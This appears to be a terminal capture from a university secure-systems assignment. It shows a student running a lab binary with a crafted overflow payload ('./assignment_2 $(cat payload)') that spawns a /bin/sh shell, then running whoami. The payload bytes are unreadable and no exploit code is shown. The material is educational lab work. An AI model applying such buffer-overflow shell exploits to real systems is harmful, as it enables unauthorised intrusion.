 sse@sse_vm:~/Desktop/Secure Systems/Assignment-2$ ./assignment_2 $(cat payload)
assignment_2 cs6570_assignment_2_password_1234 findPayload.py
assignment_2.c cs6570_assignment_2_password_1234.zip Makefile
CS6570_Assignment-2.md.pdf dump.lst payload
Hi AAAAAAAAAAAAAAAA����AAAAAAAAAAAA����@�
!, can you make me run /bin/sh ?
$ whoami
sse
$ echo "helloiaminyoursystem"
helloiaminyoursystem
$